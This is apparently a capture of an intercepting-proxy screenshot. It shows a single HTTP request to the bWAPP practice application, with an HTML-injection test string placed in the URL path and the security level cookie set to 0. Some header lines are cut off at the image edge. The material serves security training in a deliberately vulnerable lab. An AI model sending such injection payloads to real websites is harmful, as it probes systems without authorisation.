 Request
Pretty Raw Hex
1 GET /bWAPP/htmli_current_url.php/<h1>Success</h1> HTTP/1.1
2 Host: 192.168.200.85
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
gned-exchange;v=b3;q=0.9
7 Referer: http://192.168.200.85/bWAPP/portal.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: security_level=0; has_js=1; PHPSESSID=5f78b1cf1264ff5e15da20092b163745
11 Connection: close
12
13